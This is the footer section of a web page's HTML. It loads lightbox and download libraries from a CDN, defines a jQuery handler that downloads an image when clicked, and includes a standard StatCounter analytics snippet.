	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>